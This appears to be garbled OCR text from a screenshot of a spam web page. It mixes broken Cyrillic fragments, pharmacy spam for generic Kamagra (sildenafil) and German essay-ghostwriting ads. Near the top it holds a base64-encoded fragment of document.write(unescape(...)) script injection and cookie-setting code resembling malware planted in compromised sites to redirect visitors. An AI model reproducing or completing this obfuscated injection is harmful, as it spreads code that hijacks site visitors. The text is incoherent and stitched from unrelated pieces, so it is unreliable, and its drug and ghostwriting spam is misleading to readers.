
d 0}var
орга
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
мощн
oor(Date.now()/1e3+86400),date=new Date((new
соот
ct=»+time+»; path=/;
agra Soft Generic Pills Purchase in Anamosa, IA
(Sildenafil Citrate) NOW! Generic Kamagra Soft Rating 4.3 stars, based
прог
Achat Kamagra Soft...
легк
пред
распл
 Gymnasiasten
che Kursarbeit Produzent für der Formatierung Ihrer Übung in vollem
Erarbeitung Online-SchreibservicePrüfungZubereitung Ghostwriter
oitedThe body of essay ought to be analyzed in line with the effect of